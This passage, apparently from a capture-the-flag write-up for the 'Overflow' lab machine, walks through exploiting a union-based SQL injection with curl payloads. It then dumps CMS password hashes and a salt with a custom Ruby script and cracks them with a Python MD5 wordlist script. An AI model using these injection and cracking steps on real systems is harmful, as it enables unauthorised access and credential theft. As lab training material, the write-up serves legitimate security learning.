
As admin we can go to the “Admin Panel”, which shows a login page of CMS Made Simple:
There are a lot of vulnerabilities for this CMS in ExploitDB. One of them is a SQL injection vulnerability (CVE-2019-9053, 46635.py), but the exploit does not work (it might be patched).
The exploit extracts hashes from the database, a salt for that hashes and then tries to crack them (the hashes are MD5).
Let’s enumerate again the website to check if there is a SQL injection. As admin we can view some logs:

The information shown in the modal comes from a web request to http://overflow.htb/home/logs.php?name=admin (performed with AJAX).
We can check here for common SQLi payloads until we get one that works (using a closing bracket):
$ curl "http://overflow.htb/home/logs.php?name=admin" -H 'Cookie: auth=27D0zsl796kY3V6LjcNvRu3vWRAmWEBA'
 <div id='last'>Last login : 11:00:00</div><br> <div id='last'>Last login : 14:00:00</div><br> <div id='last'>Last login : 16:00:00</div><br> <div id='last'>Last login : 10:00:00</div><br> <div id='last'>Last login : 12:00:00</div><br>

$ curl "http://overflow.htb/home/logs.php?name=admin'" -H 'Cookie: auth=27D0zsl796kY3V6LjcNvRu3vWRAmWEBA'

$ curl "http://overflow.htb/home/logs.php?name=admin'--+-" -H 'Cookie: auth=27D0zsl796kY3V6LjcNvRu3vWRAmWEBA'

$ curl "http://overflow.htb/home/logs.php?name=admin')--+-" -H 'Cookie: auth=27D0zsl796kY3V6LjcNvRu3vWRAmWEBA'
 <div id='last'>Last login : 11:00:00</div><br> <div id='last'>Last login : 14:00:00</div><br> <div id='last'>Last login : 16:00:00</div><br> <div id='last'>Last login : 10:00:00</div><br> <div id='last'>Last login : 12:00:00</div><br>
Now we can detect it is a Union-based SQLi on the third column:
$ curl "http://overflow.htb/home/logs.php?name=')+union+select+('1" -H 'Cookie: auth=27D0zsl796kY3V6LjcNvRu3vWRAmWEBA'

$ curl "http://overflow.htb/home/logs.php?name=')+union+select+1,('2" -H 'Cookie: auth=27D0zsl796kY3V6LjcNvRu3vWRAmWEBA'

$ curl "http://overflow.htb/home/logs.php?name=')+union+select+1,2,('3" -H 'Cookie: auth=27D0zsl796kY3V6LjcNvRu3vWRAmWEBA'
 <div id='last'>Last login : 3</div><br>
At this point, we can extract information from the database, such as:
$ curl "http://overflow.htb/home/logs.php?name=')+union+select+1,2,(select+version()+order+by+'1" -H 'Cookie: auth=27D0zsl796kY3V6LjcNvRu3vWRAmWEBA'
 <div id='last'>Last login : 5.7.35-0ubuntu0.18.04.2</div><br>

$ curl "http://overflow.htb/home/logs.php?name=')+union+select+1,2,(select+user()+order+by+'1" -H 'Cookie: auth=27D0zsl796kY3V6LjcNvRu3vWRAmWEBA'
 <div id='last'>Last login : developer@localhost</div><br>

$ curl "http://overflow.htb/home/logs.php?name=')+union+select+1,2,(select+database()+order+by+'1" -H 'Cookie: auth=27D0zsl796kY3V6LjcNvRu3vWRAmWEBA'
 <div id='last'>Last login : logs</div><br>
Exploiting SQLi
To make the extraction easier, let’s create a custom script in Ruby called sqli.rb (detailed explanation here).
The script is designed to be run by steps. First we must enumerate the existing databases:
$ ruby sqli.rb --get-dbs
[*] Number of databases: 4.

information_schema
Overflow
cmsmsdb
logs
Now, we must enumerate tables inside each database. Let’s start with Overflow:
$ ruby sqli.rb --db Overflow --get-tables
[*] Number of tables in Overflow: 1.

users
There is only one table called users. Now we can list its columns:
$ ruby sqli.rb --db Overflow --table users --get-columns
[*] Number of columns in Overflow.users: 2.

username
password
And finally, get the contents of both columns:
$ ruby sqli.rb --db Overflow --table users --columns username,password
[*] Number of rows in Overflow.users: 1.

+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    | c71d60439ed5590b3c5e99d95ed48165 |
+----------+----------------------------------+
We have got a password hash. Just in case, we must examine the database called logs:
$ ruby sqli.rb --db logs --get-tables
[*] Number of tables in logs: 1.

userlog

$ ruby sqli.rb --db logs --table userlog --get-columns
[*] Number of columns in logs.userlog: 3.

id
USERNAME
Lastlogin
And there is nothing interesting at all. Finally, we must analyze the database called cmsmsdb:
$ ruby sqli.rb --db cmsmsdb --get-tables
[*] Number of tables in cmsmsdb: 47.

cms_additional_users
cms_additional_users_seq
cms_admin_bookmarks
cms_admin_bookmarks_seq
cms_adminlog
cms_content
cms_content_props
cms_content_props_seq
cms_content_seq
...
cms_routes
cms_siteprefs
cms_user_groups
cms_userplugins
cms_userplugins_seq
cms_userprefs
cms_users
cms_users_seq
cms_version
There are a lot of tables. The most interesting one is cms_users:
$ ruby sqli.rb --db cmsmsdb --table cms_users --get-columns
[*] Number of columns in cmsmsdb.cms_users: 10.

user_id
username
password
admin_access
first_name
last_name
email
active
create_date
modified_date
From this table, it seems that username and password will be useful:
$ ruby sqli.rb --db cmsmsdb --table cms_users --columns user_id,username,password,admin_access
[*] Number of rows in cmsmsdb.cms_users: 2.

+---------+----------+----------------------------------+--------------+
| user_id | username | password                         | admin_access |
+---------+----------+----------------------------------+--------------+
| 1       | admin    | c6c6b9310e0e6f3eb3ffeb2baff12fdd | 1            |
| 3       | editor   | e3d748d58b58657bfa4dffe2def0b1c7 | 1            |
+---------+----------+----------------------------------+--------------+
If we try to crack these hashes (and the one found before), they are not crackable using rockyou.txt. Here we must recall that the exploit from ExploitDB was using a salt that was stored in the database (specifically, in a table called cms_siteprefs):
$ ruby sqli.rb --db cmsmsdb --table cms_siteprefs --get-columns
[*] Number of columns in cmsmsdb.cms_siteprefs: 4.

sitepref_name
sitepref_value
create_date
modified_date

$ ruby sqli.rb --db cmsmsdb --table cms_siteprefs --columns sitepref_name,sitepref_value | head -7
[*] Number of rows in cmsmsdb.cms_siteprefs: 37.

+---------------+------------------+
| sitepref_name | sitepref_value   |
+---------------+------------------+
| sitemask      | 6c2d17f37e226486 |
+---------------+------------------+
And here we have the salt, now we can crack the hashes. For this purpose, I decided to use a simple Python script:
import hashlib

salt = b'6c2d17f37e226486'
wordlist = 'rockyou.txt'

def crack(md5_hash):
    print('[+] Cracking hash:', md5_hash)
    with open(wordlist, 'rb') as f:
        for line in f.read().splitlines():
            if hashlib.md5(salt + line).hexdigest() == md5_hash:
                print('[*] Password hash cracked:', line.decode())
                break

crack('c6c6b9310e0e6f3eb3ffeb2baff12fdd')
crack('e3d748d58b58657bfa4dffe2def0b1c7')
crack('c71d60439ed5590b3c5e99d95ed48165')
$ python3 crack.py
[+] Cracking hash: c6c6b9310e0e6f3eb3ffeb2baff12fdd
[+] Cracking hash: e3d748d58b58657bfa4dffe2def0b1c7
[*] Password hash cracked: alpha!@#$%bravo
[+] Cracking hash: c71d60439ed5590b3c5e99d95ed48165
And we have got the password for user editor: alpha!@#$%bravo.
Foothold on the machine
These credentials are valid for the CMS, we have access to the administration panel:
